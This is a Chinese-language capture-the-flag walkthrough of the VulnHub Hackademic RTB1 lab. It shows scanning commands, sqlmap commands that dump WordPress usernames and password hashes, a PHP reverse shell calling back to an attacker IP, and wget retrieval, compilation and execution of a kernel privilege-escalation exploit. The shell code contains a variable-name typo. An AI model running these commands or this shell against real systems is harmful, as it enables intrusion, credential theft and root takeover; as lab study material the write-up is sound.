靶机介绍

官方下载地址:https://www.vulnhub.com/entry/hackademic-rtb1,17/

靶机目标

获取root目录里key.txt

运行环境:

虚拟机网络设置的是NAT模式



获取靶机IP地址



查看靶机开放端口号





进入靶机



扫描敏感目录

nikto -h http://192.168.110.235

dirb http://192.168.110.235/Hackademic_RTB1/

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x html -u http://192.168.110.235

漏洞利用



web端寻找漏洞,php页面,f12代码注入,sql注入







sqlmap跑一下

sqlmap -u http://192.168.110.235/Hackademic_RTB1/?cat=1 --dbs --batch

sqlmap -u http://192.168.110.235/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress --tables --batch



sqlmap -u http://192.168.110.235/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users --columns --batch





sqlmap -u http://192.168.110.235/Hackademic_RTB1/?cat=1 --dbms=MySQL -D wordpress -T wp_users -C user_login,user_pass --dump --batch





GeorgeMiller、q1w2e3登录





getshell

shell.php

<div>

<?php

$sock = fsockopen('192.168.233.129','8888');

$descriptorspec = array( 0 => $sock, 1 => $sock, 2 => $sock);

$peocess = proc_open('/bin/sh',$descriptorspec,$pipes);

proc_close($process);

?>

</div>上传shell





运行反弹shell

反弹shell成功



提权

- 尝试sudo提权,但无权限



- 查看linxu内核版本2.6.31.5,尝试内核提权

- kali搜索可利用代码

searchsploit2.6.3

经测试15285.c可用

下载到本地searchsploit -m 15285.c



kali开启web服务器



在靶机中下载

wget http://192.168.110.236/15285.c



编译脚本

gcc 15285.c -o exp将编译的exp赋予执行权限并执行exp

成功拿到root